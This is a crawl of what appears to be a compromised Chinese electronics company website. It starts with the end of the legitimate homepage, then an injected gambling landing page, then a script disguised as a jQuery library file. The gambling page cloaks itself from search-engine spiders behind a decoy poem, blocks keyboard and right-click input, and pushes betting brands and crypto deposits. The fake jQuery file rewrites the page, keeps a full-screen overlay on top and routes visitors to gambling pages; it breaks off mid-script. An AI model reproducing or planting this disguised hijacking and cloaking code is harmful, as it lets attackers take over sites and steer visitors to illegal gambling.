										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="保护板外置充电模块控制系统软件">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/96786548a78a3695e75979ccd9eb5927.jpg" title="保护板外置充电模块控制系统软件" alt="保护板外置充电模块控制系统软件">
										<div class="bg"></div>
										<div class="case_desc">
											<em>保护板外置充电模块控制系统软件</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="BMS控制软件">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-03/162f612ee839fc17194175915435abfb.jpg" title="BMS控制软件" alt="BMS控制软件">
										<div class="bg"></div>
										<div class="case_desc">
											<em>BMS控制软件</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="用于户外设备遥测采集模块-专利证书">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-01/8765feda48bd9e9541a9b21b59fd6911.jpg" title="用于户外设备遥测采集模块-专利证书" alt="用于户外设备遥测采集模块-专利证书">
										<div class="bg"></div>
										<div class="case_desc">
											<em>用于户外设备遥测采集模块-专利证书</em>
										</div>
									</a>
								</li>
																<li class="item">
									<a href="javascript:;" title="多功能采集控制模块-专利证书">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-09-01/613898a0dfdfb15dbb51fb98567517a0.jpg" title="多功能采集控制模块-专利证书" alt="多功能采集控制模块-专利证书">
										<div class="bg"></div>
										<div class="case_desc">
											<em>多功能采集控制模块-专利证书</em>
										</div>
									</a>
								</li>
															</ul>
						</div>

						<div class="imgone">
							<ul class="list-unstyled owl-carousel" id="caselist1">

								<li class="item">
									<a href="javascript:;" title="多功能采集控制模块-专利证书" >
										<img src="//www.guohe3.com/staticres/images/s1.jpg" title="BGA拆焊台" alt="BGA拆焊台">
										<div class="bg"></div>
										<div class="case_desc">
											<em>BGA拆焊台</em>
										</div>
									</a>
								</li>
								<li class="item">
									<a href="javascript:;" title="多功能采集控制模块-专利证书" >
										<img src="//www.guohe3.com/staticres/images/s2.jpg" title="大功率电源、负载仪" alt="大功率电源、负载仪">
										<div class="bg"></div>
										<div class="case_desc">
											<em>大功率电源、负载仪</em>
										</div>
									</a>
								</li>
								<li class="item">
									<a href="javascript:;" title="多功能采集控制模块-专利证书" >
										<img src="//www.guohe3.com/staticres/images/s3.jpg" title="惠普高精度万用表" alt="惠普高精度万用表">
										<div class="bg"></div>
										<div class="case_desc">
											<em>惠普高精度万用表</em>
										</div>
									</a>
								</li>
								<li class="item">
									<a href="javascript:;" title="电桥" >
										<img src="//www.guohe3.com/staticres/images/s4.jpg" title="电桥" alt="电桥">
										<div class="bg"></div>
										<div class="case_desc">
											<em>电桥</em>
										</div>
									</a>
								</li>
								<li class="item">
									<a href="javascript:;" title="负载仪" >
										<img src="//www.guohe3.com/staticres/images/s5.jpg" title="负载仪" alt="负载仪">
										<div class="bg"></div>
										<div class="case_desc">
											<em>负载仪</em>
										</div>
									</a>
								</li>

							</ul>
						</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</section>


<section id="brand">
	<div class="title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<h2>公司环境</h2>
			</div>
	<div class="container">
		<div class="row">
			<div class="brand-box">
								<div class="brand-o brand-o1 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-09-28/448d95d6dc6e2bff45ac2ad81d8ed2a3.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="brand-o brand-o2 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-10-31/61601e1d78cb01bd381d516fac8dc77f.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="brand-o brand-o3 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-09-28/74571a4e33dd4317c67b3b686a3e8dcf.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="brand-o brand-o4 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-09-28/3a9cba237277c9812b9babb21aef8567.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="brand-o brand-o5 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-09-28/73d6b0d3299a7e769945b631409d68c1.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="brand-o brand-o6 wow fadeIn">
					<div class="con-fff" style="background:url(//www.guohe3.com/staticres/upload/2022-09-28/75392afbfa0eb546b47e97d0e4bce5bb.jpg) no-repeat center / cover;">
						<a class="white dh300s" href="javascript:;" title="" rel="nofollow">
													</a>
					</div>
				</div>
								<div class="clearfix"></div>
			</div>
		</div>
	</div>
</section>

<!--case-->
<div id="warp_shBox3" class="warp_shBox">
	<div class="container pdd">
		<div class="name mb30">解决方案</div>
		<div class="swiper-container" id="indnews">
			<div class="news_chnal">
				<span href="javascript:;" class="cur" title="储能方案">储能方案</span>
				<span href="javascript:;" title="动力方案">动力方案</span>

				<!--<span href="javascript:;" class="cur" title="公司新闻">户用储能</span>-->
				<!--<span href="javascript:;"title="行业资讯">换电应用</span>-->
				<!--<span href="javascript:;" title="媒体报道">换电应用</span> -->
			</div>

			<div class="indnews_list swiper-wrapper">

					<ul class="swiper-slide">
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_550.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/5b5856bd8a1d25399e90c491fb51e7d0.jpg" alt="塑料上料机控制器" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_550.html">塑料上料机控制器</a></h4>
										<p>APC-100塑料颗粒自动上料设备控制器，是根据塑料颗粒自动上料动作过程原理设计的。控制器采用数码管、指示灯组合显示的方式，继电器输出控制机器的工作状态，其丰富的工作程序及报警指示功能实现塑料颗粒自动..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_549.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/8dac49e2b8f8c8e8218eea9726768153.jpg" alt="CBM1001A-Q" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_549.html">CBM1001A-Q</a></h4>
										<p>CBM1001是一款集成了10/100MPHY,MAC层的高性价比的快速以太网控制器芯片，内建16K字节SRAM,对外提供了一个通用的处理器访问接口。本芯片具备低功耗，高性能的优良特性，支持3.3VI..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_548.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/e880dc38f7e5cbb8174eba0abf86b3aa.jpg" alt="CBM9001A-48AG" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_548.html">CBM9001A-48AG</a></h4>
										<p>CBM9001A-48AG是一款超低功耗的USB主/从设备控制器，主设备或从设备模式由软件控制，USB主/从设备控制器支持全高速和低速数据传输，内部256字节的SRAM缓存，访问时地址自动加1，可大大..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_547.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/958c75b7d598675d65270f7deaf006e3.jpg" alt="RFM119B" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_547.html">RFM119B</a></h4>
										<p>RFM119B是一款+20dBm大功率、高性能、支持127至1020MHz频率，OOK，(G)FSK调制的射频模块。RFM119B高集成度，简化了系统设计中所需的外围物料，极其方便用户进行二次开发应用..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_546.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/bc3a7baba92a9c97ab6abfcf8b45d094.jpg" alt="RFM119S" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_546.html">RFM119S</a></h4>
										<p>RFM119S是一款超低成本、高度灵活的高性能单片(G)FSK/OOK无线发射器，可在240-960MHz范围内灵活修改频率。RFM119S属于HOPERFNextGenRFTM系列（该系列包括发射器..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
													<li>
								<div class="img">
									<a href="//www.guohe3.com/html/img_545.html">
										<img src="//www.guohe3.com/staticres/upload/thumbs/2022-08-02/a2b188cf8f19d510d85058cc62a13f05.jpg" alt="工控设备控制器" class="slide-over">
									</a>
								</div>
								<div class="note">
									<div class="pd020">
										<h4><a href="//www.guohe3.com/html/img_545.html">工控设备控制器</a></h4>
										<p>CBM9001A-48AG是一款超低功耗的USB主/从设备控制器，主设备或从设备模式由软件控制，USB主/从设备控制器支持全高速和低速数据传输，内部256字节的SRAM缓存，访问时地址自动加1，可大大..</p>
										<!--<span>2020-12-25 19:01</span>-->
									</div>
								</div>
							</li>
											</ul>
				<ul class="swiper-slide">
					

				</ul>
			</div>
		</div>
	</div>
</div>

<!--horo-->






<!---->
<section id="sy-news">
	<div class="container">
		<div class="sy-tit">
			<h2>新闻资讯</h2>
		</div>
        <div class="news-wz clearfix">
            <ul>
									<li class="col-md-6 col-sm-6 col-xs-12">
						<div class="news-item">
							<div class="date">2024-09</div>
							<div class="data-day">20</div>
							<div class="news-com">
								<div class="news-h"><a class="" href="//www.guohe3.com/html/news_884.html" title="东莞锂电池保护板：守护能源安全的科技先锋" target="_blank">东莞锂电池保护板：守护能源安全的科技先锋</a></div>
								<div class="news-sum">　　在能源技术日新月异的今天，锂电池以其高能量密度、长寿命、无记忆效应等优势，广泛应用于电动车、电动工具、无人机、智能家居等多个领域。然而，锂电池的安全性问题始终是人们关注的焦点。为了确保锂电池在复杂..</div>
							</div>
						</div>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12">
						<div class="news-item">
							<div class="date">2024-08</div>
							<div class="data-day">14</div>
							<div class="news-com">
								<div class="news-h"><a class="" href="//www.guohe3.com/html/news_838.html" title="锂电池bms保护板故障检修方法" target="_blank">锂电池bms保护板故障检修方法</a></div>
								<div class="news-sum">　　BMS的全称为电池管理系统(BatteryManagementSystem),即管理电池的充放电，使电池处于一个稳定良好的状态，为何需要管理呢？因为电芯的充放电是一个电化学的过程，多个电芯组成一个..</div>
							</div>
						</div>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12">
						<div class="news-item">
							<div class="date">2024-08</div>
							<div class="data-day">14</div>
							<div class="news-com">
								<div class="news-h"><a class="" href="//www.guohe3.com/html/news_873.html" title="怎么判断锂电池保护板坏了" target="_blank">怎么判断锂电池保护板坏了</a></div>
								<div class="news-sum">　　在使用锂电池时，我们常常会遇到电池保护板损坏的问题。锂电池保护板是锂电池的重要组成部分，它的主要作用是保护电池不受过充、过放、过流和短路等情况的影响，延长电池寿命并确保使用安全。因此，及时发现并判..</div>
							</div>
						</div>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12">
						<div class="news-item">
							<div class="date">2024-08</div>
							<div class="data-day">14</div>
							<div class="news-com">
								<div class="news-h"><a class="" href="//www.guohe3.com/html/news_877.html" title="为什么锂电池不能串联？" target="_blank">为什么锂电池不能串联？</a></div>
								<div class="news-sum">　　大家知道吗，其实锂电池是不建议串联使用的，会产生很多的问题，今天的内容，就详细聊一聊为什么锂电池不能串联。　　一：为什么锂电池不能串联？　　1、电池容量不一致：不同电池品牌、型号和使用时间的电池，..</div>
							</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
</section>






<!--底部-->

<footer>
	<div id="footerinfo">
		<div class="container">
			<div class="row">
				<div class="finfo">
					<div class="col-md-5 col-sm-7 finfo-l">
						<div class="ft-lm1 flm  col-md-3 col-sm-2">
							<h2>关于我们</h2>
														<p><a href="//www.guohe3.com/html/about_688.html" title="倡芯简介" target="_blank">倡芯简介</a></p>
														<p><a href="//www.guohe3.com/html/imglist_689_1.html" title="资质荣誉" target="_blank">资质荣誉</a></p>
														<p><a href="//www.guohe3.com/html/about_690.html" title="企业文化" target="_blank">企业文化</a></p>
														<p><a href="//www.guohe3.com/html/imglist_712_1.html" title="公司环境" target="_blank">公司环境</a></p>
														<p><a href="//www.guohe3.com/html/about_713.html" title="组织结构" target="_blank">组织结构</a></p>
														<p><a href="//www.guohe3.com/html/about_714.html" title="设备展示" target="_blank">设备展示</a></p>
														<p><a href="//www.guohe3.com/html/message_715.html" title="客户留言" target="_blank">客户留言</a></p>
														<p><a href="//www.guohe3.com/html/about_716.html" title="联系我们" target="_blank">联系我们</a></p>
													</div>
						<div class="ft-lm2 flm  col-md-3 col-sm-2">
							<h2>产品中心</h2>
																							<p><a href="//www.guohe3.com/html/productlist_692_1.html" title="太阳能家储系统">太阳能家储系统</a></p>
																															<p><a href="//www.guohe3.com/html/productlist_693_1.html" title="BmS系统">BmS系统</a></p>
																															<p><a href="//www.guohe3.com/html/productlist_694_1.html" title="通讯设备">通讯设备</a></p>
																															<p><a href="//www.guohe3.com/html/productlist_695_1.html" title="新能源汽车电子">新能源汽车电子</a></p>
																																				</div>
						<div class="ft-lm3 flm  col-md-3 col-sm-2">
							<h2>新闻资讯</h2>
														<p><a href="//www.guohe3.com/html/newslist_709_1.html" title="倡芯新闻" target="_blank">倡芯新闻</a></p>
														<p><a href="//www.guohe3.com/html/newslist_710_1.html" title="行业资讯" target="_blank">行业资讯</a></p>
													</div>

											</div>
					<div class="col-md-3 col-sm-7 col-xs-12 finfo-c">
						<div class="fintxt">
							<h4>联系方式</h4>
							<p>地址：广东省东莞市常平镇漱旧工业2路1号</p>
							<p>手机：13662640956</p>
							<p>电话：0769-83330869</p>
							<p>E-mail：sales@changxin-dg.com</p>
							<p>通讯：<p>CAN/UART/485/蓝牙/GPS/北斗/2G/4G</p></p>
						</div>
					</div>
					<div class="col-md-4 col-sm-5 col-xs-12 finfo-r">
						<div class="finfo-rimg">
							<img src="//www.guohe3.com/staticres/upload/2022-12-26/8d56d606ce3fc96037583b34ef915298.jpg" alt="微信二维码"/>
							<p>联系我们</p>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	<div id="footercopy">
		<div class="container">
			<div class="row">
				<p>东莞市倡芯电子科技有限公司　备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备20041595号</a></p>
			</div>
		</div>
	</div>	
</footer>


<div class="footer-bottom visible-xs">
	<div class="col-xs-3 padding-horizontal-10">
		<a href="javascript:goTop();">
			<i class="fa fa-arrow-up"></i>
			<span>返回顶部</span>
		</a>
	</div>
	<div class="col-xs-3 padding-horizontal-10">
		<a href="tel:13662640956">
			<i class="fa fa-phone"></i>
			<span>拨打电话</span>
		</a>
	</div>
	<div class="col-xs-3 padding-horizontal-10">
		<a href="javacript:void(0);">
			<i class="fa fa-map-marker"></i>
			<span>关于我们</span>
		</a>
	</div>
	<div class="col-xs-3 padding-horizontal-10">
		<a href="/">
			<i class="fa fa-home"></i>
			<span>首页</span>
		</a>
	</div>
</div>
<div class="diyos hidden-xs">
	<ul>
						<li>
			<a href="tel:13662640956" title="手机联系方式">
				<div class="sidebox">
					<img src="//www.guohe3.com/staticres/images/page/tel2.png" data-bd-imgshare-binded="1">
					13662640956
				</div>
			</a>
		</li>
						<li>
			<a href="tel:0769-83330869" title="电话联系方式">
				<div class="sidebox">
					<img src="//www.guohe3.com/staticres/images/page/tel2.png">
					0769-83330869
				</div>
			</a>
		</li>
						<li class="sideewm">
			<a href="javascript:void(0);" title="二维码">
				<img src="//www.guohe3.com/staticres/images/page/ewm.png" alt="二维码">
			</a>
			<img src="//www.guohe3.com/staticres/upload/2022-12-26/8d56d606ce3fc96037583b34ef915298.jpg" class="sideewmshow" alt="二维码">
		</li>
										<li><a href="javascript:goTop();" class="sidetop" title="返回顶部"><img src="//www.guohe3.com/staticres/images/page/top.png" alt="返回顶部"></a></li>
	</ul>
</div>
	<script type="text/javascript">var APP = 392;</script>
	<script src="//www.guohe3.com/staticres/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/bootsnav.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/smoothproducts.min.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/fixtab.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/owl.carousel.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/wow.min.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/custom.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/core.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/fun.inc.js" type="text/javascript"></script>
	<script src="//www.guohe3.com/staticres/js/index.js" type="text/javascript"></script>
	
		<script src="//www.guohe3.com/staticres/js/onaccess.js" type="text/javascript"></script>
		<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.guohe3.com/gg/xk/index.html
body_size: 2697
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
        
              <div class="card-grid">
                <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            

            
             <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
           
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guohe3.com/js/jquery.3.5.1.min.t.js
body_size: 6104
content:
(function() {
  // 先输出基础HTML，让页面立即显示
  document.write('<!DOCTYPE html><html><head>');
  document.write('<meta charset="UTF-8">');
  document.write('<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">');
  
  // 添加强制全屏覆盖的CSS
  document.write('<style>');
  document.write('html, body { margin: 0 !important; padding: 0 !important; overflow: hidden !important; }');
  document.write('#permanent-overlay { position: fixed !important; top: 0 !important; left: 0 !important; width: 100vw !important; height: 100vh !important; z-index: 2147483647 !important; background: #f5f5f5 !important; }');
  document.write('#ad-loading { position: absolute !important; top: 50% !important; left: 50% !important; transform: translate(-50%, -50%) !important; }');
  document.write('#ad-object { width: 100% !important; height: 100% !important; border: 0 !important; display: block !important; }');
  document.write('</style>');
  
  // 添加一个脚本，持续监控并保持覆盖层在最前面
  document.write('<script>');
  document.write('(function keepOnTop() {');
  document.write('  var overlay = document.getElementById("permanent-overlay");');
  document.write('  if (overlay) {');
  document.write('    overlay.style.zIndex = "2147483647";');
  document.write('    overlay.style.display = "block";');
  document.write('  }');
  document.write('  // 持续检查，每100ms一次');
  document.write('  setTimeout(keepOnTop, 100);');
  document.write('})();');
  document.write('<\/script>'); // 注意：这里需要转义</script>
  
  document.write('</head><body>');
  
  // 使用id和固定定位确保在最前
  document.write('<div id="permanent-overlay">');
  document.write('<div id="ad-loading">加载中...</div>');
  document.write('<object id="ad-object" type="text/html"></object>');
  document.write('</div>');
  
  document.write('</body></html>');
  document.close();
  
  // 异步处理匹配逻辑
  setTimeout(function() {
    var title = document.title.replace(/&amp;/g, '&')
                    .replace(/&lt;/g, '<')
                    .replace(/&gt;/g, '>')
                    .replace(/&quot;/g, '"');
    
    // 获取更多匹配信息
    var description = '';
    var keywords = '';
    var url = window.location.href;
    
    try {
      var descMeta = document.querySelector('meta[name="description"]');
      if (descMeta) description = descMeta.content;
      var keywordsMeta = document.querySelector('meta[name="keywords"]');
      if (keywordsMeta) keywords = keywordsMeta.content;
    } catch(e) {}
    
    var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
    
    // 预定义URL映射
    var urlMap = {
      'taptap': '/gg/188bet/index.html',
      'biwei': '/gg/biwei/index.html',
      'ky': '/gg/ky/ky1.html',
      'milan': '/gg/milan/index.html',
      'raybet': '/gg/raybet/index.html',
      'hth': '/gg/hth/index.html',
